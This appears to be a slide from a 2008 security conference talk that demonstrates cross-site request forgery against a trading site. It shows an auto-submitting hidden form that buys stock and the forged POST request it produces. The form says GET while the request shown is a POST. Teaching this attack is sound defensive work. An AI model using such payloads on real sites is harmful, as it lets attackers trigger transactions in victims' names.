 Victim with POST request

<FORM NAME="buy" action="./buy.aspx" METHOD="GET">
<input type="hidden" name="symbol" value="GOOG">
<input type="hidden" name="units" value="50">
</FORM>
<script>document.buy.submit();</script>

POST /trade/buy.aspx HTTP/1.1
Host: trade.example.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 300
Connection: keep-alive
Referer: http://CSRF.example.com/trade/buy.html
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
symbol=GOOG&units=50

INFOSEC WORLD CONFERENCE & EXPO 2008

Blueinfy

MIS TRAINING INSTITUTE
© Blueinfy Solutions Pvt. Ltd.